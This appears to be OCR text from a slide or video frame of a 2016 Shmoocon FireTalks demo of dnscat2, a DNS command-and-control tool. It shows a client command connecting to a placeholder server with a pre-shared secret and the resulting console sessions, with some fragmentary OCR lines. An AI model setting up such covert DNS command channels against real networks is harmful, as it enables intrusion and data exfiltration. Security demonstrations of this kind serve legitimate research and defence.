 Bored? dig -t TXT instructions.skullseclabs.org
DEMO!
rbowes@rbowes-glaptop: ~/tools/dnscat2
./dnscat --dns server=x.x.x.x,port=53531 --secret=c4f3ac03c8f4cffe8d5664edcdd9dea9
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53531.
New window created: 1
Session 1 killed: Invalid authenticator (pre-shared secret)
New window created: 2
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
dnscat2>
dnscat2> session -i 2
New window created: 2
history_size (session) => 1000
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
command (rbowes-glaptop) 2> help
(0$ Trump propaganda  1$ Porn  2$* Server  3-$ Client)  ()()
screen
Invalid: sending instructions: ASS
Invalid: sending instructions: ILOVEDNSCAT2
(0$ NSA docs  1-$ Goats  3$* CHALLENGE)  ()()
DNS C&C
Ron Bowes
(@iagox86)
Shmoocon FireTalks
2016
Shmoocon.org * NovaInfosec.com * Irongeek.com